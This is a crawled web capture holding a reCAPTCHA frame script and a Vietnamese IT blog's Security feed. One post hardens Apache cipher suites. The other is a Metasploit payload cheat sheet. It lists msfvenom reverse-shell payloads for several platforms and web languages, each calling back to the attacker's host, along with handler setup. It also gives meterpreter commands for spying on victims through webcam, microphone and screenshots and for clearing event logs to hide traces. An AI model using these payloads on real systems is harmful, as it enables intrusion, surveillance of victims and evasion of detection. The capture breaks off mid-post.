

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-Xbz9XxKYWT3KT3oUt1rWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769744407674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.itblognote.com/feeds/posts/default/-/Security?alt=json-in-script&max-results=3&callback=jQuery112407288727134684871_1769744401797&_=1769744401798
body_size: 6459
content:
// API callback
jQuery112407288727134684871_1769744401797({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006"},"updated":{"$t":"2025-10-02T22:08:48.400+07:00"},"category":[{"term":"Linux"},{"term":"Windows"},{"term":"TricksOther"},{"term":"TricksWindows"},{"term":"TricksLinux"},{"term":"Programming"},{"term":"DevOps"},{"term":"Others"},{"term":"ToolsLinux"},{"term":"Security"},{"term":"Blogger"},{"term":"TricksHacking"},{"term":"HTML"},{"term":"ToolsWindows"},{"term":"Relax"},{"term":"Story"},{"term":"LinuxShell"},{"term":"Download"},{"term":"Cloud"},{"term":"Container"},{"term":"AWS"},{"term":"KaliLinux"},{"term":"MCSA"},{"term":"WindowsShell"},{"term":"eHacking"},{"term":"Life"},{"term":"Network"},{"term":"CodeC"},{"term":"Java"},{"term":"LPI"},{"term":"LinuxNews"},{"term":"Producer"},{"term":"Azure"},{"term":"CCNA"},{"term":"DotNet"},{"term":"ToolsHacking"},{"term":"ToolsNetwork"},{"term":"WindowsNews"},{"term":"eNetwork"},{"term":"eWindows"}],"title":{"type":"text","$t":"ITBLOGNOTE | Knowledge Is Power"},"subtitle":{"type":"html","$t":"Chia sẻ kinh nghiệm về IT cho mọi người, cũng như các phần mềm có ích, những kiến thức trong các lĩnh vực Công Nghệ Thông Tin, Network Administrator, Hacking, Programming, Game, Giải Trí, một trang Blog tổng hợp về Công Nghệ và Giải Trí,..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/-\/Security?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/search\/label\/Security"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/-\/Security\/-\/Security?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Thành Phát IT"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12847096611905613014"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"28"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-8911146630418487505"},"published":{"$t":"2022-10-24T19:05:00.002+07:00"},"updated":{"$t":"2022-10-24T19:13:32.272+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TricksHacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TricksLinux"}],"title":{"type":"text","$t":"Lựa chọn chuẩn Cipher mong muốn trong Apache2"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeywords: Choose the right Cipher standard in Apache2\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EMột ngày đầy mệt mõi khi bản thân mình vừa control giữa 2 việc cùng một lúc, nhưng vẫn không quên viết Blog cho các bạn đọc đây, hôm nay mình sẻ viết về Cipher chắc nhiều bạn học về Security cũng như CEH thì sẻ nghe qua từ Cipher này rồi đúng không nào, chính xác là nó là gì thì mình và các bạn cùng tìm hiểu sơ qua về nó nhé.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHlMutCba8YdBqAJzChWarhgK-AfuUntjOFUT81JmKUc63Jxx0CwrmOZui-39otU9PINN36xFCO6BVGTC7jP5WQqtajnwrgb4y_1YTD7R_hN0fPe8AqaH76WVuY21x2YT8OjitZjY4HmNm_Q8wAemIir5j3AhDA-Js49u6pmtfJzASehs5mlJBUEOb\/s1600\/23.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1001\" data-original-width=\"1600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHlMutCba8YdBqAJzChWarhgK-AfuUntjOFUT81JmKUc63Jxx0CwrmOZui-39otU9PINN36xFCO6BVGTC7jP5WQqtajnwrgb4y_1YTD7R_hN0fPe8AqaH76WVuY21x2YT8OjitZjY4HmNm_Q8wAemIir5j3AhDA-Js49u6pmtfJzASehs5mlJBUEOb\/w640-h400\/23.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003ECipher hay còn có nghĩa là mật mã, nhiệm vụ của nó cũng giống như với tên gọi của nó, nó là một phần rất quan trọng cho việc mã hóa, nó là sự kết hợp của các quá trình chào hỏi giữa các SSL\/TLS, nghĩa là một thằng Client say Hello thì thằng Server cũng sẻ say Hello.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E[+] Nó sẻ bao giồm các yếu tố sau để có thể xây dựng lên bộ mã hóa\u003C\/div\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EThuật toán trao đổi khóa (RSA, DH, ECDH, PSK)\u003C\/li\u003E\u003Cli\u003EThuật toán xác thực (RSA, DSA)\u003C\/li\u003E\u003Cli\u003EThuật toán mã hóa hàng loạt (AES, Camellia, ARIA)\u003C\/li\u003E\u003Cli\u003EThuật toán mã xác thực thư (SHA-256)\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003EMình sẻ lấy ví dụ như sau:\u003C\/div\u003E\n\u003Cpre\u003ETLS _\u003Cspan style=\"color: red;\"\u003EECDHE\u003C\/span\u003E_ \u003Cspan style=\"color: #ffa400;\"\u003ERSA\u003C\/span\u003E _ \u003Cspan style=\"color: #6aa84f;\"\u003EWITH_AES_128_GCM\u003C\/span\u003E _ \u003Cspan style=\"color: #2b00fe;\"\u003ESHA256\u003C\/span\u003E\u003C\/pre\u003E\nTrong đó\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ETLS\u003C\/b\u003E là giao thức\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EECDHE (Elliptic Curve Diffie Hellman)\u003C\/b\u003E được trao đổi tạm thời\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ERSA\u003C\/b\u003E là thuật toán xác thực\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAES_128_GCM\u003C\/b\u003E là thuật toán mã hóa hàng loạt\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESHA256\u003C\/b\u003E là thuật toán băm\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003EOk nói dài dòng vậy là đủ rồi vào giải quyết vấn đề của ngày hôm nay thôi, chúng ta sẻ truy cập vào path sau nếu như chúng ta đang sử dụng Apache2 Server là Ubuntu \"\/etc\/apache2\/mods-enabled\" còn các Linux khác thì các bạn tự tìm nhé, sau đó các bạn tìm đến file \"ssl.conf\" và thực hiện config file ở đoạn\u003C\/div\u003E\n\u003Cpre\u003ESSLCipherSuite \"ECDHE-RSA-AES256-GCM-SHA384:ECDHE-RSA-AES128-GCM-SHA256:DHE-RSA-AES128-GCM-SHA256:DHE-RSA-AES256-GCM-SHA384\"\u003C\/pre\u003E\nDo mình đang muốn nó chỉ có chuẩn mã hóa này thôi chứ không sử dụng những cái khác nên thành ra mình đã chọn add cố định vào trong file đó, các chuẩn mã hóa bạn có thể tham khảo \u003Ca href=\"https:\/\/httpd.apache.org\/docs\/trunk\/ssl\/ssl_howto.html\"\u003Etại đây\u003C\/a\u003E nhé.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhw2jUWmJ5wijJ7aQ4FxZeXho-i6jStwuHAcT1Gn2TLKRF2y8QNZB8FdqLpVUWSo5o5RsRx5dI4BPSSE1EdbaEssTaZsveejl7bkrAbxiTuvGxE46vRMwQZ6EqLr0-KUCVWOZRq0tHVkn-JHfOaXK6TBiDRqKojd4WgkRtoMidU7EIC05njQns9vuR7\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"220\" data-original-width=\"1770\" height=\"80\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhw2jUWmJ5wijJ7aQ4FxZeXho-i6jStwuHAcT1Gn2TLKRF2y8QNZB8FdqLpVUWSo5o5RsRx5dI4BPSSE1EdbaEssTaZsveejl7bkrAbxiTuvGxE46vRMwQZ6EqLr0-KUCVWOZRq0tHVkn-JHfOaXK6TBiDRqKojd4WgkRtoMidU7EIC05njQns9vuR7=w640-h80\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EChúng ta cùng nhau check thử nhé, trước khi mình config file thì khi mình dùng nmap scan nó sẻ như sau\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgoMF6Smjlu80KI33GOsy7-HWJsao4djMWHPReuE14F85QtM9bkJ8w7AsXrntgxVHMApQQgghoEZk3ibYY4nJucHP5jgZGEWhmc3nJmrFyTvHI9MiCGpdJ5wKPjoXAIKzRo2q6wXjhvgbNHtVvgZN-5A3kJXLe8SvnU1TzYS_vSSS9QU_RVMMpMiG01\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"581\" data-original-width=\"918\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgoMF6Smjlu80KI33GOsy7-HWJsao4djMWHPReuE14F85QtM9bkJ8w7AsXrntgxVHMApQQgghoEZk3ibYY4nJucHP5jgZGEWhmc3nJmrFyTvHI9MiCGpdJ5wKPjoXAIKzRo2q6wXjhvgbNHtVvgZN-5A3kJXLe8SvnU1TzYS_vSSS9QU_RVMMpMiG01=w640-h406\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ENhư các bạn đã thấy nó rất nhiều chuẩn mã hóa, điều này đồng nghĩa với việc Hacker có thể sử dụng những chuẩn mã hóa yếu để tấn công, vì vậy ta cần chừa lại những chuẩn mã hóa mạnh cần thiết trên hệ thống\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzhMlotzCBFmItcGV_BfkYCHzUSPNcAmw6j6E5DBFJuIsfzNQx_lQLk0_F6f94lozjYKBE3jlEB32jnR2TsVv-uN1JCQ481oUfif_9AJmdFB-ZWogqXHKtumADGFl0q7fQq3L--jL2kPWxdonk1--S7Vnk1MQGoc73zgPEkR2QEYn9eD7QoplRTSGJ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"372\" data-original-width=\"834\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzhMlotzCBFmItcGV_BfkYCHzUSPNcAmw6j6E5DBFJuIsfzNQx_lQLk0_F6f94lozjYKBE3jlEB32jnR2TsVv-uN1JCQ481oUfif_9AJmdFB-ZWogqXHKtumADGFl0q7fQq3L--jL2kPWxdonk1--S7Vnk1MQGoc73zgPEkR2QEYn9eD7QoplRTSGJ=w640-h286\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EChúc các bạn thành công nhé\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/8911146630418487505\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2022\/10\/choose-right-.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/8911146630418487505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/8911146630418487505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2022\/10\/choose-right-.html","title":"Lựa chọn chuẩn Cipher mong muốn trong Apache2"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHlMutCba8YdBqAJzChWarhgK-AfuUntjOFUT81JmKUc63Jxx0CwrmOZui-39otU9PINN36xFCO6BVGTC7jP5WQqtajnwrgb4y_1YTD7R_hN0fPe8AqaH76WVuY21x2YT8OjitZjY4HmNm_Q8wAemIir5j3AhDA-Js49u6pmtfJzASehs5mlJBUEOb\/s72-w640-h400-c\/23.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-5198949414004892204"},"published":{"$t":"2019-05-24T10:34:00.000+07:00"},"updated":{"$t":"2022-07-18T17:01:55.535+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TricksHacking"}],"title":{"type":"text","$t":"Hướng dẫn tạo Payloads trên Metasploit"},"content":{"type":"html","$t":"\u003Cspan style=\"color: red;\"\u003EKeyword: How to creating metasploit payloads\u003C\/span\u003E\u003Cbr \/\u003E\nPayloads chắc không còn xa lạ gì với anh em hacker bởi lẻ nó là 1 dạng malware để khi user click vào chạy thì malware đó mở ra 1 cổng chờ đợi chúng ta connect đến và tấn công, đại khái đó là tạo ra 1 con viruss để xâm nhập hệ thống.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4aI-VrZZ_t95lV1d4Pe5DJxjvHZy-HMrhSO629CslOSerF55ABr6e3LmwzPlxRUHOiUAu9MsqkYOD8i7HfWsIqlwyQdw2RZKgJzM0rB_kAIEYL-u5FeHP8V1ROIhZoAC9wnDg1JPjmR4\/s1600\/160.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4aI-VrZZ_t95lV1d4Pe5DJxjvHZy-HMrhSO629CslOSerF55ABr6e3LmwzPlxRUHOiUAu9MsqkYOD8i7HfWsIqlwyQdw2RZKgJzM0rB_kAIEYL-u5FeHP8V1ROIhZoAC9wnDg1JPjmR4\/s640\/160.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003ECác lệnh bao gồm:\u003Cbr \/\u003E\n\u003Cb\u003EList payloads\u003C\/b\u003E \u003Cbr \/\u003E\n\u003Cpre\u003Emsfvenom -l\u003C\/pre\u003E\n\u003Cb\u003EBinaries \u003C\/b\u003E\u003Cbr \/\u003E\nLinux\n\u003Cbr \/\u003E\n\u003Cpre\u003Emsfvenom -p linux\/x86\/meterpreter\/reverse_tcp LHOST=\u0026lt;Your IP Address\u0026gt; LPORT=\u0026lt;Your Port to Connect On\u0026gt; -f elf \u0026gt; shell.elf\u003C\/pre\u003E\nWindows \u003Cbr \/\u003E\n\u003Cpre\u003Emsfvenom -p windows\/meterpreter\/reverse_tcp LHOST=\u0026lt;Your IP Address\u0026gt; LPORT=\u0026lt;Your Port to Connect On\u0026gt; -f exe \u0026gt; shell.exe\u003C\/pre\u003E\nMac \u003Cbr \/\u003E\n\u003Cpre\u003Emsfvenom -p osx\/x86\/shell_reverse_tcp LHOST=\u0026lt;Your IP Address\u0026gt; LPORT=\u0026lt;Your Port to Connect On\u0026gt; -f macho \u0026gt; shell.macho\u003C\/pre\u003E\n\u003Cb\u003EWeb Payloads\u003C\/b\u003E \u003Cbr \/\u003E\nPHP \u003Cbr \/\u003E\n\u003Cpre\u003Emsfvenom -p php\/meterpreter_reverse_tcp LHOST=\u0026lt;Your IP Address\u0026gt; LPORT=\u0026lt;Your Port to Connect On\u0026gt; -f raw \u0026gt; shell.php\ncat shell.php | pbcopy \u0026amp;\u0026amp; echo '\u0026lt;?php ' | tr -d '\\n' \u0026gt; shell.php \u0026amp;\u0026amp; pbpaste \u0026gt;\u0026gt; shell.php\u003C\/pre\u003E\nASP \n\u003Cbr \/\u003E\n\u003Cpre\u003Emsfvenom -p windows\/meterpreter\/reverse_tcp LHOST=\u0026lt;Your IP Address\u0026gt; LPORT=\u0026lt;Your Port to Connect On\u0026gt; -f asp \u0026gt; shell.asp\u003C\/pre\u003E\nJSP \n\u003Cbr \/\u003E\n\u003Cpre\u003Emsfvenom -p java\/jsp_shell_reverse_tcp LHOST=\u0026lt;Your IP Address\u0026gt; LPORT=\u0026lt;Your Port to Connect On\u0026gt; -f raw \u0026gt; shell.jsp\u003C\/pre\u003E\nWAR \n\u003Cbr \/\u003E\n\u003Cpre\u003Emsfvenom -p java\/jsp_shell_reverse_tcp LHOST=\u0026lt;Your IP Address\u0026gt; LPORT=\u0026lt;Your Port to Connect On\u0026gt; -f war \u0026gt; shell.war\u003C\/pre\u003E\n\u003Cb\u003EScripting Payloads\nPython \u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003Emsfvenom -p cmd\/unix\/reverse_python LHOST=\u0026lt;Your IP Address\u0026gt; LPORT=\u0026lt;Your Port to Connect On\u0026gt; -f raw \u0026gt; shell.py\u003C\/pre\u003E\nBash \n\u003Cbr \/\u003E\n\u003Cpre\u003Emsfvenom -p cmd\/unix\/reverse_bash LHOST=\u0026lt;Your IP Address\u0026gt; LPORT=\u0026lt;Your Port to Connect On\u0026gt; -f raw \u0026gt; shell.sh\u003C\/pre\u003E\nPerl \n\u003Cbr \/\u003E\n\u003Cpre\u003Emsfvenom -p cmd\/unix\/reverse_perl LHOST=\u0026lt;Your IP Address\u0026gt; LPORT=\u0026lt;Your Port to Connect On\u0026gt; -f raw \u0026gt; shell.pl\u003C\/pre\u003E\n\u003Cb\u003EShellcode\u003C\/b\u003E\u003Cbr \/\u003E\nĐối với shellcode thì xem bằng lệnh ‘msfvenom –help-formats’ để biết định dạng rõ ràng. \nLinux Based Shellcode \n\u003Cbr \/\u003E\n\u003Cpre\u003Emsfvenom -p linux\/x86\/meterpreter\/reverse_tcp LHOST=\u0026lt;Your IP Address\u0026gt; LPORT=\u0026lt;Your Port to Connect On\u0026gt; -f \u0026lt;language\u0026gt;\u003C\/pre\u003E\nWindows Based Shellcode \n\u003Cbr \/\u003E\n\u003Cpre\u003Emsfvenom -p windows\/meterpreter\/reverse_tcp LHOST=\u0026lt;Your IP Address\u0026gt; LPORT=\u0026lt;Your Port to Connect On\u0026gt; -f \u0026lt;language\u0026gt;\u003C\/pre\u003E\nMac Based Shellcode \n\u003Cbr \/\u003E\n\u003Cpre\u003Emsfvenom -p osx\/x86\/shell_reverse_tcp LHOST=\u0026lt;Your IP Address\u0026gt; LPORT=\u0026lt;Your Port to Connect On\u0026gt; -f \u0026lt;language\u0026gt;\u003C\/pre\u003E\n\u003Cb\u003EHandlers\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\nTrình Metasploit sẻ dễ dàng khi nhanh chóng chờ đợi user click vào file malware và kích hoạt thông báo cho ta biết\n\u003Cbr \/\u003E\n\u003Cpre\u003Euse exploit\/multi\/handler\nset PAYLOAD \u0026lt;Payload name\u0026gt;\nset LHOST \u0026lt;LHOST value\u0026gt;\nset LPORT \u0026lt;LPORT value\u0026gt;\nset ExitOnSession false\nexploit -j -z\u003C\/pre\u003E\n\u003Cspan class=\"tlid-translation translation\" lang=\"vi\"\u003E\u003Cspan class=\"\" title=\"\"\u003EKhi các giá trị bắt buộc được hoàn thành, lệnh sau sẽ thực thi trình xử lý của bạn - ‘msfconsole -L -r\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan class=\"tlid-translation translation\" lang=\"vi\"\u003E\u003Cspan class=\"\" title=\"\"\u003EVí dụ:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"tlid-translation translation\" lang=\"vi\"\u003E\u003Cspan class=\"\" title=\"\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ETa sử dụng \u003Cb\u003Eexploit\/multi\/handler\u003C\/b\u003E và payload \u003Cb\u003Ewindows\/meterpreter\/reverse_tcp\u003C\/b\u003E để nghe ngóng, hãy nhớ thiết lập các thông số yêu cầu như bình thường nhé.\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-qrbm0ypy1346x7ary4I6YnOqoiTuRLeAjOkx8e8K4wF8Dgo1HmK2bpyis-cvKepQy9OUfQUMFe4YTlQD_dpf_zbFEtRRkEPDjUD23Sf2KetZR1V1ck1-ACVCqymV3HEYEYSOr7Rl1bU\/s1600\/174.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"671\" data-original-width=\"628\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-qrbm0ypy1346x7ary4I6YnOqoiTuRLeAjOkx8e8K4wF8Dgo1HmK2bpyis-cvKepQy9OUfQUMFe4YTlQD_dpf_zbFEtRRkEPDjUD23Sf2KetZR1V1ck1-ACVCqymV3HEYEYSOr7Rl1bU\/s640\/174.png\" width=\"596\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003ECommands cần thiết:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan class=\"scode\"\u003Escreenshot\u003C\/span\u003E\u003C\/b\u003E : Chụp ảnh màn hình máy tính của mục tiêu.\n\u003Cb\u003E\u003Cspan class=\"scode\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan class=\"scode\"\u003Erun webcam [option]\u003C\/span\u003E\u003C\/b\u003E : Điều khiển webcam mục tiêu.\n\u003Cb\u003E\u003Cspan class=\"scode\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan class=\"scode\"\u003Erun sound_recorder [option]\u003C\/span\u003E\u003C\/b\u003E : Ghi âm máy tính mục tiêu.\n\u003Cb\u003E\u003Cspan class=\"scode\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan class=\"scode\"\u003Erun \u0026lt;script\u0026gt;\u003C\/span\u003E\u003C\/b\u003E : Khởi chạy một script, nếu bạn muốn xem danh sách các script thì hãy gõ run rồi ấn 2 lần nút \u003Cspan class=\"scode\"\u003ETab\u003C\/span\u003E trên bàn phím.\n\u003Cb\u003E\u003Cspan class=\"scode\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan class=\"scode\"\u003Echeckvm\u003C\/span\u003E\u003C\/b\u003E : Kiểm tra mục tiêu là máy ảo hay máy thật. Nếu không sử dụng được bạn có thể dùng \u003Cspan class=\"scode\"\u003Epost\/windows\/gather\/checkvm\u003C\/span\u003E trên Metasploit.\n\u003Cb\u003E\u003Cspan class=\"scode\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan class=\"scode\"\u003Eshell\u003C\/span\u003E\u003C\/b\u003E : Mở chương trình MS-DOS và điều khiển nó.\n\u003Cb\u003E\u003Cspan class=\"scode\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan class=\"scode\"\u003Eclearev\u003C\/span\u003E\u003C\/b\u003E : Xóa Event Log trên máy tính nạn nhân, thường dùng để xóa dấu vết sau khi tấn công.\u003Cdiv 